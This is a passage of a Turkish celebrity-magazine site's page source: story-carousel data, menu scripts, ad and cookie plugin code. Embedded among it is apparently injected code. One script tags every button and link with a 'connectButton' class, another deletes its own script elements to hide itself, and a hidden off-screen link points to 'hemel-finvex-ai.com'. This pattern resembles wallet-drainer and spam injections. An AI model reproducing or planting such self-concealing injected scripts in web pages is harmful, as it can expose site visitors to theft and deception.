                 src: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
                 link: "https://magazinpark.com/unlulerin-cins-kopekleri-ve-fiyatlari-pomeranian/",
                 linkText: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 time: "1769724000",
                 seen: false
             }]
         },
                {
             id: '18345',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
             name: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 type: "photo",
                 desc: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
                 link: "https://magazinpark.com/uygun-fiyatli-unlu-parfum-muadilleri/",
                 linkText: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 time: "1769723760",
                 seen: false
             }]
         },
                {
             id: '18341',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
             name: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 type: "photo",
                 desc: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
                 link: "https://magazinpark.com/bihter-ziyagilin-parfumu-neydi/",
                 linkText: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 time: "1769723220",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
